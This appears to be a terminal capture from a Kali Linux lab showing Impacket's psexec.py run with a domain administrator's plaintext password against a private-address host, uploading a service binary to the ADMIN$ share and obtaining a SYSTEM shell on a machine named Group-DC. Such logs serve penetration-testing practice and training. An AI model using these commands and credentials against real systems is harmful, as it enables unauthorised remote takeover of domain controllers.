 ┌──(root㉿kali)-[~]
└─# psexec.py GROUPP.local/Administrator:'P@$$w0rd!'@192.168.17.132
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.17.132.....
[*] Found writable share ADMIN$
[*] Uploading file AuCCKuRU.exe
[*] Opening SVCManager on 192.168.17.132.....
[*] Creating service CLcn on 192.168.17.132.....
[*] Starting service CLcn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>host
'host' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>hostname
Group-DC
C:\Windows\system32>